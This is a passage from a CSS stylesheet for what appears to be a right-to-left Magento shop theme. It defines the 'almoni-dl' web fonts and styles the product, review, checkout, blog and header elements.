        url('../fonts/almoni-dl/almoni-dl-aaa-400.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-400.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-400.svg#almoni-dl-regular') format('svg');
}
@font-face{
    font-family:'almoni-dl';
    font-weight:700; /*(bold)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-700.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-700.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-700.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-700.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-700.svg#almoni-dl-bold') format('svg');
}
@font-face{
    font-family:'almoni-dl';
    font-weight:900; /*(black)*/
    font-style: normal;
    src: url('../fonts/almoni-dl/almoni-dl-aaa-900.eot');
    src: url('../fonts/almoni-dl/almoni-dl-aaa-900.eot?#iefix') format('embedded-opentype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-900.ttf') format('truetype'),
        url('../fonts/almoni-dl/almoni-dl-aaa-900.woff') format('woff'),
        url('../fonts/almoni-dl/almoni-dl-aaa-900.svg#almoni-dl-black') format('svg');
}

body,p,span,h1, h2, h3, h4, h5, h6,html .action.primary, html .btn,.product-item-name a{
    font-family:'almoni-dl' !important;
}
body h1,body h2{
     margin: 0 0 20px 0;
     letter-spacing: normal;
}
body h3 {
    margin: 0 0 20px 0;
}
body h4,body h5 {
    margin: 0 0 16px 0;
}
body p {
    margin: 0 0 16px;
}
body {
    color: #000000;
}
.catalog-product-view .amshopby-option-link span.link-short-description {
    display: none;
}
.blog-post-view .post-nextprev .nextprev-link span.text-left {
    text-align: right !important;
}

.blog-post-view .post-nextprev .nextprev-link span.text-right {
    text-align: left !important;
}

.blog-post-view .post-nextprev a.nextprev-link.prev-link.float-left {
    float: right !important;
}

.blog-post-view .post-nextprev .nextprev-link.next-link.float-right {
    float: left !important;
}
.blog-page .blog-search .actions .action.search {
    right: auto;
    left: 0;
}
.catalog-product-view .amshopby-option-link .brand-title {
    display: none;
}
.blog-page .mosaica-1.mb-5.items-count-2.clear .block-inner.d-flex.row-cols-2:first-child .m-block-right.d-flex.flex-column .post-block.post-top.position-relative .image-container a.image-wrap{
    padding-bottom: 450px;
}
.blog-page .mosaica-1.mb-5.items-count-2.clear .block-inner.d-flex.row-cols-2 .m-block-right.d-flex.flex-column .post-block.post-top.position-relative .image-container a.image-wrap{
    padding-bottom: 223px;
}
.catalog-product-view .amshopby-morefrom .block-title.title {
    padding-bottom: 20px;
}
.catalog-product-view .amshopby-morefrom .products.wrapper.grid .products.list {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    grid-column-gap: 15px;
    grid-row-gap: 20px;
    padding: 20px 0 15px;
}

.catalog-product-view .amshopby-morefrom .products.wrapper .product-item .product-item-info .product-item-actions .actions-primary .tocart {
    height: 48px;
}
.cms-contact-us #category_slider .owl-carousel .owl-nav .owl-prev:before,
.cms-contact-us #category_slider .owl-carousel .owl-nav .owl-next:before{
    display: none;
}
.catalog-product_compare-index .table-comparison .product-item-photo {
    display: table;
    margin: 0 auto;
}

.catalog-product_compare-index .cell.product.info .price-box.price-final_price {
    padding-top: 55px;
}

.catalog-product_compare-index .cell.product.info .product-item-actions.hidden-print {
    display: flex;
    flex-wrap: wrap;
    gap: 10px;
    flex-direction: row;
}
.catalog-product_compare-index .cell.product.info .product-reviews-summary.short + .price-box.price-final_price {
    padding-top: 0;
}
.catalog-product_compare-index .table-comparison td.cell.product.attribute .attribute.value {
    max-height: 250px;
    overflow: auto;
}

.catalog-product_compare-index .table-comparison iframe {
    width: 100%;
    display: inline-block;
}
.catalog-product_compare-index .table-comparison td.cell.product.attribute .attribute.value h2 {
    font-size: 16px;
    margin-bottom: 10px;
}
.catalog-product_compare-index .table-comparison td.cell.product.attribute .attribute.value h3 {
    font-size: 16px;
}
.catalog-product_compare-index .table-comparison .product-image-photo {
    width: auto;
    margin: 0 auto;
}
.cms-shipping-and-returns .row-wrapper.container {
    display: inline-block;
}

.cms-shipping-and-returns .owl-carousel.review-banners.owl-rtl .owl-stage-outer {
    direction: rtl;
}

.cms-shipping-and-returns .row-wrapper.container .row {
    display: block;
}
.blog-page .product.photo.product-item-photo .product-image-photo.default_image {
    min-height: 270px;
    max-height: 270px;
}
.blog-page .product-item-info .product-item-details strong.product.name.product-item-name a {
    white-space: normal;
    min-height: 61px;
    padding-left: 10px;
}
#social-login-popup button:hover{
    border-color: transparent;
    background-color: transparent;
}
#social-login-popup .mfp-close:focus {
    box-shadow: none;
    outline: none;
}
.mfp-container.mfp-image-holder .mfp-content .mfp-figure button.mfp-close {
    background: transparent;
    width: auto;
    text-indent: -9999px;
    font-size: 0;
    text-align: right;
    float: right;
    left: -10px;
    padding: 20px 20px;
    right: auto;
    color: #fff;
}
.cart-summary .checkout-methods-items .action.primary.checkout::after,
.cart-summary .checkout-methods-items .amshopby-button.checkout::after,
.cart-summary .checkout-methods-items .am-filter-go.checkout::after {
    direction: rtl;
    transform: rotate(180deg);
    display: inline-block;
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content:before, 
.onestepcheckout-index-index .field-tooltip .field-tooltip-content:after {
    left: -21px;
    right: auto;
    transform: rotate(180deg);
}
.onestepcheckout-index-index .field-tooltip .field-tooltip-content {
    left: 34px;
    right: auto;
}

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content {
    top: -80px;
    left: 0;
    right: auto;
}

.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:before, 
.onestepcheckout-index-index .shipping-policy-block.field-tooltip .field-tooltip-content:after {
    left: 32px;
    right: auto;
    top: 70px;
    transform: rotate(180deg);
}
.cms-about-us #maincontent .owl-carousel .owl-stage-outer {
    direction: rtl;
}
.category-slider ul.products.owl-carousel {
    direction: rtl;
}
.category-slider ul.products.owl-carousel .owl-stage-outer {
    direction: rtl;
}
.category-slider ul.products.owl-carousel.owl-drag .owl-item {
    float: right;
}
.catalog-category-view .products-grid .product-item .product-item-info {
    z-index: auto !important;
}
.catalog-category-view .sidebar.sidebar-main .side-custom-block .custom-block .block-content iframe {
    width: 100%;
}
.onestepcheckout-index-index .page-header .header.content {
    background-color: transparent !important;
}
.rtl .product.info.detailed .additional-attributes tr th.col.label {
    text-align: right;
}
.rtl .page-wrapper header.page-header.type2 {
    background: transparent;
}
.category-view .category-cms rs-module-wrap rs-module,
rs-module {
    direction: rtl !important;
}
.onestepcheckout-index-index .loading-mask:first-child{display:none !important;}
.form.create.account .actions-toolbar > .primary .action, .form.create.account .actions-toolbar > .secondary .action {
    color: #fff;
}
.rtl .testimonial_reviews_category_side .testimonial-slider-wrapper {
    direction: rtl;
    padding: 0 15px;
    margin-bottom: 0;
}
.rtl .testimonial_reviews_category_side .testimonial-slider-wrapper.owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    color: #000;
    font-size: 24px;
}
.rtl .testimonial_reviews_category_side .testimonial-slider-wrapper.owl-carousel .owl-nav .owl-next {
    right: -30px;
}
.rtl .amshopby-slider-container .amshopby-slider-display {
    direction: ltr;
}
.rtl.catalog-category-view .dv-review-widget .review-items .review-item .review-content {
    border-color: #005494
}

.rtl.catalog-category-view .dv-review-widget .review-items .review-item .review-content:before {
    border-top-color: #005494
}

.rtl.catalog-category-view .dv-review-widget .rating-summary .rating-result {
    width: 103px;
    height: 20px
}

.rtl.catalog-category-view .dv-review-widget .rating-summary .rating-result:before {
    background: url(../images/empty_star_18px.png) space 0 2px;
    height: 20px
}

.rtl.catalog-category-view .dv-review-widget .rating-summary .rating-result>span:before {
    background: url(../images/full_star_blue_18px.png) space 0 2px;
    height: 20px;
    width: 103px
}

.rtl.catalog-category-view .product-reviews-summary .rating-summary .rating-result {
    width: 103px;
    height: 20px
}

.rtl.catalog-category-view .product-reviews-summary .rating-summary .rating-result:before,
.rtl.catalog-category-view .sidebar.sidebar-main .sidebar-content .rating-summary .rating-result:before {
    background: url(../images/empty_star_18px.png) space 0 2px;
    height: 20px
}

.rtl.catalog-category-view .product-reviews-summary .rating-summary .rating-result>span:before,
.rtl.catalog-category-view .sidebar.sidebar-main .sidebar-content .rating-summary .rating-result>span:before{
    background: url(../images/full_star_blue_18px.png) space 0 2px;
    height: 20px;
    width: 103px
}
.rtl .filter-content span.tooltip.amshopby-filter-tooltip img {
    height: 20px;
    width: 20px;
    margin-right: 10px;
}

.rtl .review-items.owl-carousel .owl-dots .owl-dot.active span,
.rtl .review-items.owl-carousel .owl-dots .owl-dot:hover span {
    border-color: #0088cc;
    background: none;
}
.rtl .review-items.owl-carousel .owl-dots .owl-dot.active span:after,
.rtl .review-items.owl-carousel .owl-dots .owl-dot:hover span:after {
    content: '';
    position: absolute;
    left: 3px;
    top: 3px;
    right: 3px;
    bottom: 3px;
    background-color: #0088cc;
    border-radius: 100%;
}
.rtl .review-items.owl-carousel .owl-dots .owl-dot span {
    width: 15px;
    height: 15px;
    border-radius: 100%;
    border: solid 2px #95a9b3;
    background: none;
    position: relative;
    margin: 5px 2px 5px 2px;
}
.rtl .review-items.owl-carousel.owl-dots .owl-dot.active span{
    border-color: #0088cc;
    background: none;
}
.rtl.catalog-category-view .sidebar.sidebar-main .sidebar-content .rating-summary .rating-result:before,
.rtl .product-reviews-summary .rating-summary .rating-result:before, 
.rtl .review-ratings .rating-summary .rating-result:before, 
.rtl .dv-review-widget .rating-summary .rating-result:before,
.rtl .product-item .rating-summary .rating-result > span:before,
.rtl .rating-summary .rating-result > span:before,
.rtl .review-item .rating-summary .rating-result > span:before {
    content: '';
    font-size: 16px;
    letter-spacing: 10px;
}
.rtl #amasty-shopby-product-list .products.wrapper .product-image-photo.default_image {
    height: 270px;
    min-height: 250px;
    object-fit: contain;
    width: auto;
    position: relative;
    z-index: 2;
}
.rtl .dv-review-widget .review-items .review-item .review-content .review-text,
.rtl .dv-review-widget .review-items .review-item .review-content .review-title,
.rtl .dv-review-widget .review-items .review-item .review-content .review-footer {
    text-align: right;
    direction: rtl;
}
.rtl .dv-review-widget .review-items .review-item .review-content .review-text{
    font-size: 14px;
    color: #000000;
}
.rtl .dv-review-widget .review-items .review-item .review-author {
    direction: rtl;
}
.rtl .dv-review-widget.block-title h1 {
    font-weight: 500;
    direction: rtl;
    font-size: 35px;
}
.rtl .dv-review-widget .review-items .review-item .review-content .review-title {
    font-size: 24px;
}
.rtl .dv-review-widget .review-items .review-item .review-content hr {
    margin-top: 0;
    margin-bottom: 10px;
    border-top: 1px solid rgba(0,0,0,0.1);
}

.rtl .dv-review-widget .review-items .review-item .review-content .review-footer .review-date{
        color: #000000;
}
.rtl .dv-review-widget .items.review-items.owl-carousel {
    direction: rtl;
}
.rtl .dv-review-widget .items.review-items.owl-carousel .owl-item {
    float: right;
}
.rtl .products.wrapper .product-item-info .product-item-details .price-box {
    display: flex;
    align-items: center;
    justify-content: center;
}
.rtl .products.wrapper .product-item-info .product-item-details .price-box .special-price {
    order: 1;
}
.rtl .products.wrapper .product-item-info  .product-item-details .price-box .old-price {
    order: 2;
}
.rtl .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name,
.rtl .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a{
    white-space: normal;
    min-height: 61px;
}
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name,
.rtl .ajax-products .products.wrapper .product-item-info .product-item-details strong.product.name.product-item-name a{
    white-space: normal;
    min-height: 61px;
    max-height: 61px
}
.rtl .product-item .product.actions.product-item-actions .actions-primary .stock.unavailable {
    margin-right: 5px;
}
.rtl #amasty-shopby-product-list .product-item .product-labels {
    left: 0;
    right: initial;
}
.rtl #amasty-shopby-product-list .product-item .product-labels .product-label.sale-label {
    font-size: 20px;
    background-color: #005494;
    color: #FFFFFF;
    direction: ltr;
}
.rtl .products-grid .product-item .product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2{
    background-color: #005494;
    color: #fff;
}
.rtl.catalog-category-view .category-description p span,
.rtl.catalog-category-view .category-description p b,
.rtl.catalog-category-view .category-description p,
.rtl.catalog-category-view .page-main .category-description h3 {
    color: #000000 !important;
}
.rtl.catalog-category-view .page-main .category-description p {
    margin-bottom: 16px;
}
.rtl .category-view .category-cms p {
    margin-bottom: 16px;
}
.rtl.catalog-category-view .page-main .category-description h3 {
    font-size: 22px;
    font-weight: 500;
}
.rtl.catalog-category-view  .page-main .category-description {
    padding: 0;
}
.rtl .sidebar.sidebar-main .small-list.products-grid .product-items .product-item-details {
    direction: rtl;
}
.rtl .category-cms{
    padding: 0 15px;
}
.rtl .category-cms iframe {
       width: 100%;
}
.rtl #amasty-shopby-product-list .product-item .product-labels .product-label.new-label {
    background-color: #005494;
    font-size: 12px;
}
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .actions-primary .tocart,
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .tocompare {
    right: 0;
}
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .tocompare {
    right: 15px;
}
.rtl #amasty-shopby-product-list .product-item .product-item-info .product-item-actions .actions-primary .tocart {
    right: 56px;
}
.catalog-product-view .product-info-main .page-title-wrapper h1,
.catalog-product-view .product-info-main .page-title-wrapper h1 span {
    color: #3a3a3f !important;
    font-size: 39px;
    margin: 0 0 30px 0;
}

.rtl .products-list .product-item-photo {
    width: 100%;
    max-width: 100%;
    text-align: center;
}
.catalog-product-view .product.alert.price a {
    color: #005494;
}
.catalog-product-view .product-info-main .product-reviews-summary + .product-info-price {
    margin-top: 20px;
}
.catalog-product-view .product-info-main .product-info-price {
    border-bottom: 2px solid #939395;
    display: block;
    padding-bottom: 50px;
    display: flex;
    align-items: center;
}
.catalog-product-view .product-info-main .product-info-price .price-box.price-final_price {
    display: flex;
    margin: 0 0 0 30px;
    padding: 0;
    vertical-align: middle;
    align-items: center;
}
.catalog-product-view .product-info-main .product-info-price span.old-price {
    order: 2;
}
.catalog-product-view .product-info-main .product-info-price span.special-price {
    order: 1;
}
.catalog-product-view .product-info-main .product-info-price .price-container .price {
    color: #005494;
    font-size: 44px;
    font-weight: normal;
    line-height: 1;
}
.catalog-product-view .product-info-main .product-info-price .special-price {
    margin-left: 40px;
    vertical-align: baseline;
    display: inline-block;
    margin-bottom: 5px;
    float: none;
}
.catalog-product-view .product-info-main .product-info-price .old-price .price-wrapper .price {
    color: #3b3b3b;
    font-size: 34px;
    line-height: 1;
}
.catalog-product-view .product-info-main .product-info-price .old-price {
    float: none;
    vertical-align: baseline;
    display: inline-block;
}
.catalog-product-view .product-info-main .verified-price {
    border: 1px solid #3a3a3f;
    border-radius: 3px;
    display: inline-block;
    font-size: 14px;
    padding: 8px 14px;
    text-align: center;
    vertical-align: middle;
    font-weight: 400;
}
.catalog-product-view .product-options-wrapper {
    width: 100%;
    display: inline-block;
    max-width: 48%;
}
.catalog-product-view .product-options-bottom {
    width: 100%;
    display: inline-block;
    margin-top: 20px;
}
.catalog-product-view .product.media,
.catalog-product-view .product-info-main{
    padding-top: 30px;
}
.catalog-product-view .breadcrumbs li.home a:after{
  display: block !important;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li.home a{
    text-indent: -9999px;
    font-size: 18px;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li.item.home:after {
    font-size: 18px;
    margin: 0;
    font-weight: 600;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li.item.home{
    flex-direction: row-reverse;
    margin-left: 5px;
    gap: 5px;
}
.catalog-product-view .page-wrapper > .breadcrumbs .items > li strong {
    font-weight: inherit;
    font-size: 16px;
    text-transform: initial;
}
.catalog-product-view .product.data.items > .item.title > .switch {
    font-size: 21px;
}
.catalog-product-view .product.data.items > .item.title > #tab-label-reviews-title span,
.catalog-product-view .product.data.items > .item.title > #tab-label-custom-1-title span,
.catalog-product-view .product.data.items > .item.title > .data.switch span {
    direction: ltr;
    display: inline-block;
}
.catalog-product-view .review-social-sharing-wrapper {
    display: none;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-rating .rating-title{
    width: 50%;
}

.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-label{
    width: 64%;
    padding-left: 0;
    font-size: 16px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings .rating-result{
    width: 36%;
    margin-top: 0;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-ratings .rating-summary.item .rating-result:before,
.detailed-review-wrapper .container-review-rating .review-average-rating .rating-summary .rating-result:before {
    background: url(../images/empty_star_18px.png) space 0 3px;
    width: 103px;
    right: 0;
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
    content: "";
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-ratings .rating-summary.item .rating-result>span:before,
.detailed-review-wrapper .container-review-rating .review-average-rating .rating-summary .rating-result>span::before {
    background: url(../images/full_star_18px.png) space 0 3px;
    width: 103px;
    right: 0;
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-ratings {
    width: 30%;
    float: left;
    padding: 15px;
    margin-bottom: 25px;
}
.catalog-product-view .detailed-review-wrapper .review-filters-container {
    display: none;
}
.catalog-product-view .product.info.detailed .review-item .review-images {
    display: block;
    margin: 0 -15px 0 -15px;
    overflow: hidden;
    padding: 0;
    margin-top: 15px;
    margin-right: -15px;
    margin-bottom: 0;
}

.catalog-product-view .product.info.detailed .review-item .review-images li {
    display: inline-block;
    margin: 0;
    padding: 0 15px;
}

.catalog-product-view .product.info.detailed .review-item .review-images li a {
    display: inline-block;
}

.catalog-product-view .product.info.detailed .review-item .review-images li img {
    width: auto;
    height: 100px;
}
.catalog-product-view .product.info.detailed .review-item .review-top .review-author,
.catalog-product-view .product.info.detailed .review-item .review-top .review-date,
.catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer {
    display: inline-block;
    font-size: 20px;
    line-height: 1;
    margin: 0 0 0 15px;
    text-transform: uppercase;
    vertical-align: middle
}

.catalog-product-view .product.info.detailed .review-item .review-top .review-author {
    color: #005494
}

.catalog-product-view .product.info.detailed .review-item .review-top .review-date {
    color: #005494;
    font-weight: normal
}
.catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer .fa {
    color: #A43344;
    position: relative;
    vertical-align: middle
}
.catalog-product-view .product.info.detailed .review-item .review-top .verified-buyer .fa-check-circle:before {
    content: "";
    display: block;
    width: 32px;
    height: 29px;
    background: url(../images/verified_customer.svg) 10% 50% no-repeat;
}
.catalog-product-view  .detailed-review-wrapper #product-review-container .review-item .review-top {
    width: 100%;
    display: inline-block;
    margin-bottom: 20px;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content {
    width: 100%;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block {
    display: inline-block;
    width: 70%;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block p.title {
    color: #005494;
    font-size: 18px;
    line-height: 1;
    margin: 0 0 5px 0;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block .review-title{
    color: #005494;
    font-size: 18px;
    font-weight: bold;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .rating-block-content .reviews-average-rating{
    color: #005494;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-body-type .collateral-attributes {
    color: #3b3b3b;
    font-size: 18px;
}
.catalog-product-view .product.info.detailed .review-item .review-content .review-body-type .collateral-attributes .label {
    color: #b2b2b2;
}
.catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .body-type-content p.body-type-title {
    font-size: 18px;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-rating .rating-summary{
    margin-top: 3px;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-rating .rating-result {
    width: auto;
}
.catalog-product-view .catalog-product-view .detailed-review-wrapper #product-review-container .review-item .review-content .review-title-block p.review-detail {
    margin-bottom: 5px;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .rating-block-label{
    color: #005494;
    font-size: 16px;
}
.catalog-product-view .product-info-main .product-stock-delivery {
    font-size: 16px;
    margin-bottom: 45px;
    margin-top: 45px;
    text-align: right;
}

.catalog-product-view .product-info-main .product-stock-delivery div {
    display: inline-block;
    vertical-align: middle;
}

.catalog-product-view .product-info-main .product-stock-delivery .label {
    color: #3a3a3f;
}

.catalog-product-view .product-info-main .product-stock-delivery span {
    color: #A43344;
}
.catalog-product-view .product.media .fotorama__stage {
    border-color: #3a3a3f;
}
.catalog-product-view .product-reviews-summary .rating-summary .rating-result{
    width: 147px;
    height: 30px;
}
.catalog-product-view .product-reviews-summary .rating-summary .rating-result:before {
    color: #3b3b3b;
    content: '';
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
    background: url(../images/empty_star.png) space 0 3px;
}
.catalog-product-view .product-info-main .product-reviews-summary.empty .reviews-actions:before{
    content: '';
    font-size: 16px;
    color: #3b3b3b;
    height: 29px;
    letter-spacing: 10px;
    width: 147px;
    background: url(../images/empty_star.png) space 0 3px;
}
.catalog-product-view .product-reviews-summary .rating-summary .rating-result > span:before{
    color: #A43344;
    content: '';
    width: 147px;
    font-size: 16px;
    height: 29px;
    letter-spacing: 10px;
    background: url(../images/full_star.png) space 0 3px;
}
.catalog-product-view .product-reviews-summary .reviews-actions {
    margin-right: 10px;
    padding-bottom: 5px;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions .view {
    font-family: almoni-dl;
    font-size: 18px;
    color: #A43344;
    padding-left: 3px;
}
.catalog-product-view .product-reviews-summary .reviews-actions a {
    padding: 0 15px;
    border-right: 1px solid #bdbdbd;
    margin-right: 10px;
    display: inline-block;
    vertical-align: middle;
    line-height: 20px;
    color: #3b3b3b;
    font-size: 16px;
}
.catalog-product-view .product-reviews-summary .reviews-actions a:not(:last-child) {
    border-color: #3b3b3b;
}
.catalog-product-view .product-reviews-summary .reviews-actions a:not(:last-child) {
    border-left: 0;
}
.catalog-product-view .product-info-main .product-reviews-summary .reviews-actions a:not(:last-child)::after{
    display: none;
}
.catalog-product-view .detailed-review-wrapper #review-form .legend.review-legend span {
    font-size: 17px;
    color: #000000;
}
.catalog-product-view .detailed-review-wrapper #review-form .legend.review-legend strong {
    font-weight: 600;
    color: #000;
    font-size: 16px;
}
.catalog-product-view .detailed-review-wrapper #review-form .tell-us{
    font-size: 24px;
    color: #005494;
}
.catalog-product-view .product.attribute.description .value h2 span strong {
    color: #005494;
    font-size: 24px;
    letter-spacing: 0;
    font-weight: bolder;
}
.catalog-product-view .product.media .fotorama__stage__frame .fotorama__img {
    padding: 0 30px;
}
.catalog-product-view .product.media .fotorama__stage__frame .fotorama__caption {
    display: block;
}
.catalog-product-view .product.media .fotorama__wrap {
    margin-bottom: 0;
}
.catalog-product-view .detailed-review-wrapper #review-form .review-field-ratings .label {
    color: #000;
    text-align: right;
}
.catalog-product-view  .product.data.items > .item.content p {
    color: #000;
}
.catalog-product-view .detailed-review-wrapper #review-form .review-field-ratings .review-field-rating .label span {
    font-size: 18px;
}
.catalog-product-view .product.info.detailed #review-form .review-form-actions .primary.actions-primary button {
    background: #A43344;
    border-color: #A43344;
    color: #ffffff;
}
.catalog-product-view .detailed-review-wrapper #review-form .review-form-actions .primary.actions-primary button.submit.primary:hover:hover {
    background: #006bb4;
    border: 1px solid #006bb4;
    color: #fff;
}
.catalog-product-view .control.review-control-vote:before {
    content: '\f844' '\f844' '\f844' '\f844' '\f844';
    color: #3b3b3b;
}
.catalog-product-view .review-control-vote label:before{
    color: #A43344;
}
.catalog-product-view .product.info.detailed #reviews .block-content .review-form #mageworkshop .media-image:before {
    border-color: #3b3b3b;
    color: #3b3b3b;
    line-height: 1.5rem;
}
.catalog-product-view #reviews .block-content .review-form #mageworkshop label {
    padding-right: 10px;
    color: #000;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions a.add {
    background: #A43344;
    border-color: #A43344;
    border-radius: 3px;
    height: 32px;
    left: 10px;
    margin: 0;
    padding: 0 10px;
    font-size: 18px;
    line-height: 1.5;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions a.add:hover {
    text-decoration: none;
    background: #006bb4;
}
.catalog-product-view .amshopby-option-link{
    margin-right: 0;
}
.catalog-product-view .amshopby-option-link img {
    max-width: initial;
    max-height: initial;
    margin: 0;
}
.catalog-product-view .detailed-review-wrapper .container-review-rating .review-average-info .product-reviews-summary .reviews-actions a.view {
    display: none;
}
.catalog-product-view .product-info-main .product-reviews-summary:after{
    display: none;
}
.catalog-product-view .product.info.detailed .product.data.items>.item.content .product.attribute.description .value ul li {
    display: list-item;
    list-style-type: disc;
    color: #000;
}
.catalog-product-view .product.info.detailed .product.attribute.description h3 {
    font-size: 14px;
}
.rtl .catalog-topnav.amasty-catalog-topnav {
    width: 100%;
    display: inline-block;
    margin-bottom: 100px;
    display: none;
}
/*.rtl .category-cms img {
    width: 100%;
}*/
.rtl.category-trampoline .pt_row.porto-inner-container .porto-wrap-container.container .row {
    display: block;
}
.catalog-product-view .verified-price.tooltip {
  position: relative;
}

.catalog-product-view .verified-price.tooltip .tooltiptext {
    visibility: hidden;
    width: 500px;
    color: #222529;
    text-align: right;
    padding: 5px 5px;
    position: absolute;
    border: 1px solid #3a3a3f;
    direction: rtl;
    left: 0px;
    top: 35px;
    font-size: 14px;
    font-weight: 400;
    background-color: #fff;
    line-height: 18px;
}
.catalog-product-view .verified-price.tooltip:hover .tooltiptext {
  visibility: visible;
}
.mst-searchautocomplete__autocomplete._active .mst-searchautocomplete__close {
    text-align: right;
    font-size: 34px;
    margin-right: 5px;
}
.page-header.type2 .header-main .mst-searchautocomplete__item.magento_catalog_product .title a {
    color: #005494;
    font-weight: 600;
    font-size: 16px;
}
.mst-searchautocomplete__item.magento_catalog_product .description {
    text-align: right;
    font-size: 16px;
}
.mst-searchautocomplete__item.magento_catalog_product .title {
    text-align: right;
}
.mst-searchautocomplete__autocomplete ul{
    text-align: right;
}
.mst-searchautocomplete__item.magento_catalog_product .rating-summary .rating-result:before {
    content: "";
}
/*  Home Page */
/*.rtl a:hover{
 color: #777777;
}*/
.rtl .porto-recent-posts .post-item {
    box-shadow: none;
    padding: 0;
}
.rtl .porto-recent-posts .post-slide {
    box-shadow: 0 0 50px rgb(0 0 0 / 7%);
    padding: 1.5rem 1.2rem 2.4rem;
    margin: 10px 10px 30px;
}
.rtl .porto-recent-posts.custom-dk .post-slider-list h4 {
    max-height: 54px;
    display: inline-block;
    margin-top: 0;
    min-height: 54px;
    overflow: hidden;
}
.rtl .porto-recent-posts .short-content-readmore a.read-more {
    text-align: left;
}
.rtl .porto-inner-container.responsive .ajax-products > .category-detail .product-item-photo .product-image-photo.default_image {
    min-height: 172px;
    max-height: 172px;
}
.rtl .home-bar .owl-carousel .owl-nav button[class*='owl-'] {
    background: transparent;
    font-size: 24px;
}
.rtl .home-bar .owl-carousel.owl-drag .owl-item{
    padding: 0 20px;
}
.rtl .home-bar.no-padding.porto-inner-container .container {
    max-width: 900px;
}
.rtl .widget.block.block-static-block {
    width: 100%;
    display: inline-block;
    max-width: 100%;
    padding: 0;
    margin: 0 auto;
    border-bottom: 1px solid #ccc;
}
.rtl .home-bar.no-padding.porto-inner-container {
    background: #222529;
    color: #ffffff;
    position: relative; 
    z-index: 0; 
}
.rtl .home-bar .porto-sicon-box {
    justify-content: center;
    padding: 1rem 0;
    margin: 0;
}
.rtl .home-bar.no-padding.porto-inner-container .porto-sicon-header p {
    color: #fff;
    font-weight: 600;
}
.rtl .page-header.type2 .header-contact .custom-block {
    position: absolute;
    bottom: 5px;
    left: 15px;
    width: 100%;
    display: flex;
    align-items: center;
    gap: 30px;
    flex-direction: row-reverse;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block h3 span a em {
    margin: 0 3px;
}
.rtl .page-header.type2 .header-contact .custom-block .custom-menu-block h3 span a {
    padding: 0 10px;
    font-size: 14px;
    font-weight: 500;
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container {
    font-size: 18px;
    font-weight: bold;
}
.rtl .page-header.type2 .search-area .block.block-search {
    background-color: #fff !important;
}
.rtl .page-header.type2 .navigation .level0 .submenu a {
    color: #000000;
}
.rtl .page-header.type2 .navigation li.level0.active, .rtl .page-header.type2 .navigation li.level0:hover {
    color: #777777;
}
.rtl .page-header.type2 .custom-block .whatsapp-link {
    background: url('../images/whatsapp.svg');
    padding: 10px 15px;
    background-size: 100%;
    background-repeat: no-repeat;
    height: 30px;;
    width: 30px
}
.rtl .page-header.type2 .header-contact .custom-block span.phone-container span.icon-wrapper {
    vertical-align: middle;
}
.rtl .page-header.type2 .nav-sections, .rtl .page-header.type2 .navigation > ul{
    background-color: #ffffff;
}
.rtl .page-header .navigation li.level0 {
    color: #000;
}
.rtl .page-header.type2 .navigation:not(.side-megamenu) .level0 {
    margin-left: 30px;
}
.rtl .page-header.type2 .custom-block .phone-container .icon-wrapper .porto-icon-phone {
    font-size: 25px;
}
.rtl .header-main .header-left .text-after-logo {
    font-size: 14px;
    margin-top: 3px;
}
.rtl .page-header .panel.wrapper::after {
    display: none;
}
.rtl .page-header.type2 .header.panel > .header.links > li > a {
    padding: 0 15px;
    border-right: 1px solid #ccc;
}
.rtl .page-header.type2 .main-panel-top .separator {
    height: 26px;
}

.rtl.cms-index-index .page-header.type10{
    position: initial;
    height: auto !important;
}
.rtl ul.products li.product-category .thumb-info-title {
    top: 0;
